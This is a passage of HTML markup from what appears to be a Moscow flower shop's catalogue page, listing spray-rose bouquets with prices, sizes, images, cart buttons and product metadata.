							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/72d/320_320_1/k1sdu5fybrhllxx8t3404unv0gmz800y.jpeg" alt="Микс из сезонных хризантем Бигуди , кустовых роз и илекса с доставкой в Москве" data-src="/upload/resize_cache/iblock/72d/320_320_1/k1sdu5fybrhllxx8t3404unv0gmz800y.jpeg" data-src-mobile="/upload/resize_cache/iblock/72d/320_320_1/k1sdu5fybrhllxx8t3404unv0gmz800y.jpeg" title="Купить Микс из сезонных хризантем Бигуди , кустовых роз и илекса по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5062" src="/upload/resize_cache/iblock/4bc/320_320_1/l78isyoufhp265md040n1zbkrrhfszcs.jpeg" data-id="5062" alt="Микс из сезонных хризантем Бигуди , кустовых роз и илекса с доставкой в Москве" data-src="/upload/resize_cache/iblock/4bc/320_320_1/l78isyoufhp265md040n1zbkrrhfszcs.jpeg" data-src-mobile="/upload/resize_cache/iblock/4bc/320_320_1/l78isyoufhp265md040n1zbkrrhfszcs.jpeg" title="Купить Микс из сезонных хризантем Бигуди , кустовых роз и илекса по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5062" data-element="5062">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5062">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5062">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5062" class="js_item_price">6 970</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5062"
               data-product-name="Микс из сезонных хризантем Бигуди , кустовых роз и илекса"
               data-product-price="6970"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="25" href="/catalog/bukety/miks_iz_sezonnykh_khrizantem_bigudi_kust/" class="prevented">
                                            Микс из сезонных хризантем Бигуди , кустовых роз и илекса                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5062</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5062" value="1" id="item_count_5062"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(5062, 'item_count_5062')" class="btn fill ecom-listing-add" data-id="5062" data-name="Микс из сезонных хризантем Бигуди , кустовых роз и илекса" data-category="Кустовые розы" data-price="6970.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из сезонных хризантем Бигуди , кустовых роз и илекса">
                    <meta itemprop="description" content="Заказать микс из сезонных хризантем бигуди , кустовых роз и илекса по цене 6970 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_iz_sezonnykh_khrizantem_bigudi_kust/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/4bc/320_320_1/l78isyoufhp265md040n1zbkrrhfszcs.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6970 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_6584" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_6584" data-element="6584">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6584">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6584">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/a29/320_320_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg);" onclick = "window.location.href='/catalog/bukety/nezhnyy_buket_iz_gortenziy_diantusov_i_k/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/a29/320_320_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" alt="Нежный букет из гортензий, диантусов и кустовой розы" data-src="/upload/resize_cache/iblock/a29/320_320_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" data-src-mobile="/upload/resize_cache/iblock/a29/320_320_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" title="Нежный букет из гортензий, диантусов и кустовой розы">
																																<img src="/upload/resize_cache/iblock/c6a/320_320_1/y1zqow254renydehw2icpuqdfqycsymw.jpg" alt="Нежный букет из гортензий, диантусов и кустовой розы" data-src="/upload/resize_cache/iblock/c6a/320_320_1/y1zqow254renydehw2icpuqdfqycsymw.jpg" data-src-mobile="/upload/resize_cache/iblock/c6a/320_320_1/y1zqow254renydehw2icpuqdfqycsymw.jpg" title="Нежный букет из гортензий, диантусов и кустовой розы">
																																<img src="/upload/resize_cache/iblock/509/320_320_1/cj210szdvnm0tmu2e4zxp5xnnnhd1h27.jpg" alt="Нежный букет из гортензий, диантусов и кустовой розы" data-src="/upload/resize_cache/iblock/509/320_320_1/cj210szdvnm0tmu2e4zxp5xnnnhd1h27.jpg" data-src-mobile="/upload/resize_cache/iblock/509/320_320_1/cj210szdvnm0tmu2e4zxp5xnnnhd1h27.jpg" title="Нежный букет из гортензий, диантусов и кустовой розы">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="6584"
                   data-product-name="Нежный букет из гортензий, диантусов и кустовой розы"
                   data-product-price="6990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="26" href="/catalog/bukety/nezhnyy_buket_iz_gortenziy_diantusov_i_k/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/a29/320_320_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" alt="Нежный букет из гортензий, диантусов и кустовой розы с доставкой в Москве" data-src="/upload/resize_cache/iblock/a29/320_320_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" data-src-mobile="/upload/resize_cache/iblock/a29/320_320_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" title="Купить Нежный букет из гортензий, диантусов и кустовой розы по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_6584" src="/upload/resize_cache/iblock/c6a/320_320_1/y1zqow254renydehw2icpuqdfqycsymw.jpg" data-id="6584" alt="Нежный букет из гортензий, диантусов и кустовой розы с доставкой в Москве" data-src="/upload/resize_cache/iblock/c6a/320_320_1/y1zqow254renydehw2icpuqdfqycsymw.jpg" data-src-mobile="/upload/resize_cache/iblock/c6a/320_320_1/y1zqow254renydehw2icpuqdfqycsymw.jpg" title="Купить Нежный букет из гортензий, диантусов и кустовой розы по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6584" data-element="6584">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6584">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6584">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="6584" class="js_item_price">6 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="6584"
               data-product-name="Нежный букет из гортензий, диантусов и кустовой розы"
               data-product-price="6990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="26" href="/catalog/bukety/nezhnyy_buket_iz_gortenziy_diantusov_i_k/" class="prevented">
                                            Нежный букет из гортензий, диантусов и кустовой розы                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 6584</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_6584" value="1" id="item_count_6584"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(6584, 'item_count_6584')" class="btn fill ecom-listing-add" data-id="6584" data-name="Нежный букет из гортензий, диантусов и кустовой розы" data-category="Кустовые розы" data-price="6990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Нежный букет из гортензий, диантусов и кустовой розы">
                    <meta itemprop="description" content="Заказать нежный букет из гортензий, диантусов и кустовой розы по цене 6990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/nezhnyy_buket_iz_gortenziy_diantusov_i_k/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/c6a/320_320_1/y1zqow254renydehw2icpuqdfqycsymw.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_6113" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_6113" data-element="6113">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6113">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6113">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/9c7/320_320_1/d6u8xqpubvqfu4tjonqyyk8hwqfseuap.jpg);" onclick = "window.location.href='/catalog/bukety/miks_iz_kustovykh_pionovidnykh_roz_misti/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/9c7/320_320_1/d6u8xqpubvqfu4tjonqyyk8hwqfseuap.jpg" alt="Микс из кустовых пионовидных роз мисти баблс и ромашки " data-src="/upload/resize_cache/iblock/9c7/320_320_1/d6u8xqpubvqfu4tjonqyyk8hwqfseuap.jpg" data-src-mobile="/upload/resize_cache/iblock/9c7/320_320_1/d6u8xqpubvqfu4tjonqyyk8hwqfseuap.jpg" title="Микс из кустовых пионовидных роз мисти баблс и ромашки ">
																																<img src="/upload/resize_cache/iblock/5b7/320_320_1/e7bpz0gm2p7ihf0pytfrgmdq9jrg9xe6.jpg" alt="Микс из кустовых пионовидных роз мисти баблс и ромашки " data-src="/upload/resize_cache/iblock/5b7/320_320_1/e7bpz0gm2p7ihf0pytfrgmdq9jrg9xe6.jpg" data-src-mobile="/upload/resize_cache/iblock/5b7/320_320_1/e7bpz0gm2p7ihf0pytfrgmdq9jrg9xe6.jpg" title="Микс из кустовых пионовидных роз мисти баблс и ромашки ">
																																<img src="/upload/resize_cache/iblock/c52/320_320_1/finzdu5t6e8o0dla1ge1yog3lpihr91n.jpg" alt="Микс из кустовых пионовидных роз мисти баблс и ромашки " data-src="/upload/resize_cache/iblock/c52/320_320_1/finzdu5t6e8o0dla1ge1yog3lpihr91n.jpg" data-src-mobile="/upload/resize_cache/iblock/c52/320_320_1/finzdu5t6e8o0dla1ge1yog3lpihr91n.jpg" title="Микс из кустовых пионовидных роз мисти баблс и ромашки ">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="6113"
                   data-product-name="Микс из кустовых пионовидных роз мисти баблс и ромашки "
                   data-product-price="6990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="27" href="/catalog/bukety/miks_iz_kustovykh_pionovidnykh_roz_misti/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/9c7/320_320_1/d6u8xqpubvqfu4tjonqyyk8hwqfseuap.jpg" alt="Микс из кустовых пионовидных роз мисти баблс и ромашки  с доставкой в Москве" data-src="/upload/resize_cache/iblock/9c7/320_320_1/d6u8xqpubvqfu4tjonqyyk8hwqfseuap.jpg" data-src-mobile="/upload/resize_cache/iblock/9c7/320_320_1/d6u8xqpubvqfu4tjonqyyk8hwqfseuap.jpg" title="Купить Микс из кустовых пионовидных роз мисти баблс и ромашки  по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_6113" src="/upload/resize_cache/iblock/5b7/320_320_1/e7bpz0gm2p7ihf0pytfrgmdq9jrg9xe6.jpg" data-id="6113" alt="Микс из кустовых пионовидных роз мисти баблс и ромашки  с доставкой в Москве" data-src="/upload/resize_cache/iblock/5b7/320_320_1/e7bpz0gm2p7ihf0pytfrgmdq9jrg9xe6.jpg" data-src-mobile="/upload/resize_cache/iblock/5b7/320_320_1/e7bpz0gm2p7ihf0pytfrgmdq9jrg9xe6.jpg" title="Купить Микс из кустовых пионовидных роз мисти баблс и ромашки  по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6113" data-element="6113">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6113">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6113">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
